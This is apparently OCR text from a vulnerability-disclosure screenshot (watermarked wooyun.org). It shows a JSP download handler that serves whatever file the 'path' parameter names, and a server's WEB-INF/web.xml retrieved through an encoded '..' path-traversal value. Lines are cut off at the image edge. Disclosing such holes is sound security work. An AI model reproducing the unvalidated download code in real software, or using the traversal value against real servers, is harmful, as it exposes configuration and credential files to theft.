 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page language="java" contentType="applicati
pageEncoding="gb2312"%><%
String temp=request.getParameter("path");
if(temp==null)
temp="";
String path=temp;//new String(temp.getBytes("8
response.reset();
response.setContentType("application/x-downloa
String filenamedownload = path;
String filenamedisplay = path.substring(path.l
解决方案.txt
filenamedisplay = URLEncoder.encode(filenamedi
response.addHeader("Content-Disposition","atta
OutputStream output = null;
FileInputStream fis = null;
try
{
output  = response.getOutputStream();
filenamedownload=request.getSession().
System.out.println("filenamedownload:"
File file=new File(filenamedownload);
if (!file.exists()){
out.println("对不起，文件已删除");
return;
}
fis = new FileInputStream(filenamedown
byte[] b = new byte[1024];
int i = 0;
while((i = fis.read(b)) > 0)
{ output.write(b, 0, i);
}
output.flush();
}
catch(Exception e)
{
%2F..%2FWEB-INF%2Fweb (1).xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<url-pattern>/a</url-pattern>
</servlet-mapping>
-->
<!-- proxool提供的管理监控工具，可查看当前数据库连接情况。如果运行不成
<servlet>
<servlet-name>Evecom</servlet-name>
<servlet-class>org.logicalcobwebs.proxool.admin.servlet.AdminServlet</servl
</servlet>
<servlet-mapping>
<servlet-name>Evecom</servlet-name>
<url-pattern>/evecom</url-pattern>
</servlet-mapping>
<session-config>
<session-timeout>30</session-timeout><!-- session过期时间,30分钟
</session-config>
<welcome-file-list>
<welcome-file>/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>500</error-code>
<location>/error.jsp</location>
</error-page>
<error-page>
<error-code>404</error-code>
<location>/nofound.jsp</location>
</error-page>
<!-- 同时在线人数 -->
<listener>
<listener-class>
com.evecom.www.common.tools.OnlineCounterListener
</listener-class>
</listener>
www.wooyun.org